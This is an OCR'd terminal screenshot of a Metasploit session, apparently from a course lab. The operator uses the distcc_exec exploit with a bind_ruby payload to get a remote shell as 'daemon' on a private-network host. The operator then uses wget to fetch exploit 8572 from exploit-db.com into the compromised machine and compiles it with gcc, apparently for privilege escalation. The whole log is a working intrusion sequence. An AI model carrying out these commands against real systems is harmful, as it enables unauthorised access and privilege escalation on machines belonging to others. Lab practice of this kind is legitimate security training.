 Terminal – tmux
File Edit View Terminal Tabs Help
=[ metasploit v4.13.5-dev-630d879 ]
+ -- --=[ 1607 exploits - 914 auxiliary - 276 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf exploit(distcc_exec) > set RHOST 10.151.36.128
RHOST => 10.151.36.128
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (10.151.36.38:35167 -> 10.151.36.128:4444) at 2016-12-08 01:52:0
7 +0700
ls
4465.jsvc_up
whoami
daemon
wget http://www.exploit-db.com/download/8572 -0 exploit-8572.c
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
wget http://www.exploit-db.com/download/8572 -o exploit-8572.c
gcc exploit-8572.c -o exploit-8572
ls -l
total 4
-rw------- 1 tomcat55 nogroup 0 Dec 7 13:49 4465.jsvc_up
-rw-r--r-- 1 daemon daemon 1448 Dec 7 13:56 exploit-8572.c
[2] 1:..umentasi/PKSJ 2:./msfconsole* 3:~- "GATOTKACA" 01:56 08-Des-16